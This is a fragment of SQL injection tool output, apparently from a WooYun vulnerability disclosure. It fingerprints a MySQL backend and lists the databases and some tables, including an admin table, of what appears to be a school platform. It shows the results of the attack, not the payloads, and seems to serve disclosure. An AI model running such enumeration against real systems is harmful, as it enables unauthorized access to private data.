 [15:23:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[15:23:02] [INFO] fetching database names
[15:23:02] [INFO] fetching number of databases
[15:23:02] [INFO] resumed: 14
[15:23:02] [INFO] resumed: information_schema
[15:23:02] [INFO] resumed: 2dcourse
[15:23:02] [INFO] resumed: bookshow
[15:23:02] [INFO] resumed: bookshow_school
[15:23:02] [INFO] resumed: excellentcourse_resource
[15:23:02] [INFO] resumed: exercise_exam
[15:23:02] [INFO] resumed: exercise_exam_school
[15:23:02] [INFO] resumed: mysql
[15:23:02] [INFO] resumed: resourcecenter_dbo
[15:23:02] [INFO] resumed: school_ec_report
[15:23:02] [INFO] resumed: school_ec_report_school
[15:23:02] [INFO] resumed: scr2008
[15:23:02] [INFO] resumed: scr2008_school
[15:23:02] [INFO] resumed: test
[15:23:02] [INFO] fetching tables for databases: '2dcourse, bookshow, bookshow
chool, excellentcourse_resource, exercise_exam, exercise_exam_school, informat
n_schema, mysql, resourcecenter_dbo, school_ec_report, school_ec_report_school
scr2008, scr2008_school, test'
[15:23:02] [INFO] fetching number of tables for database 'school_ec_report_sch
l'
[15:23:02] [INFO] resumed: 20
[15:23:02] [INFO] resumed: admin
[15:23:02] [INFO] resumed: appraise_item
[15:23:02] [INFO] resumed: appraise_result
www.wooyun.org